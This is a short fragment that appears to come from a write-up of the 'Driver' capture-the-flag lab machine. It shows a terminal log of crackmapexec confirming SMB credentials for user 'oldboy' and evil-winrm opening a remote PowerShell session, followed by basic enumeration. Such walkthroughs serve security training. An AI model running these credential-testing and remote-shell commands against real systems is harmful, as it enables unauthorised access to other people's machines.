 192.168.1.12 10.10.14.15 10.10.11.106 - Driver
❯ poetry run crackmapexec smb 10.10.11.106 -u 'oldboy' -p 'oldboy123!$'
SMB         10.10.11.106    445    DRIVER           [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:F
alse) (SMBv1:True)
SMB         10.10.11.106    445    DRIVER           [+] DRIVER\oldboy:oldboy123!$ (Pwn3d!)
❯ evil-winrm -i 10.10.11.106 -u 'oldboy' -p 'oldboy123!$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oldboy\Documents> cd ..
*Evil-WinRM* PS C:\Users\oldboy> cd ..
*Evil-WinRM* PS C:\Users> whoami
driver\oldboy
*Evil-WinRM* PS C:\Users> dir
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/16/2021  12:48 PM                Administrator
d-----        9/28/2021  12:13 PM                DefaultAppPool
d-----        12/7/2023   2:48 AM                oldboy
VPN - root's tasks Reconnaissance - Enumeration Privilege Escalation